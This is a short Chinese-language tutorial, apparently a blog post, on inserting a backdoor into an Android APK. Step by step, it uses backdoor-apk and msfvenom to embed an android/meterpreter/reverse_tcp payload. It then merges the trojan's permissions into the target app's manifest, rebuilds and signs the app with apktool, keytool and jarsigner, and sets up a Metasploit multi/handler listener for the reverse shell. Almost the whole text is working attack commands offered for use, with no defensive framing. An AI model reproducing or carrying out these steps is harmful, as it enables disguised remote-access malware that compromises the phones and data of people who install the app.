工具

- kali

- backdoor-apk

- apktool

- apk文件

环境安装

- backdoor-apk:

git clone https://github.com/dana-at-cp/backdoor-apk.git - 兼容库:

apt-get install lib32stdc++6 lib32ncurses5 lib32z1

步骤



cd backdoor-apk/backdoor-apk,将apk文件复制到该目录下./backdoor-apk.sh apk文件名,选择payloadandroid/meterpreter/reverse_tcp

在

/root/backdoor-apk/backdoor-apk/original/dist目录找到新生成的apk,2.apk使用Apktool 反编译,

apktool d /root/2.apkmsfvenom -p android/meterpreter/reverse_tcp LHOST=0.0.0.0 LPORT=5555 -o 3.apk,再使用apktool反编译新生成的木马apk打开3目录下的AndroidManifest.xml,将需要的权限复制到2目录下的AndroidManifest.xml

apktool b /root/2打包应用keytool -genkey -alias android.keystore -keyalg RSA -validity 20000 -keystore android.keystore生成签名证书进行签名生成完成之后



jarsigner -verbose -keystore android.keystore -signedjar 签名后文件名 签名apk文件名 android.keystoremsfconsole启动msfuse exploit/multi/handler启动监听模块set PAYLOAD android/meterpreter/reverse_tcp设置payload在设置好lhost和lport就可以监听了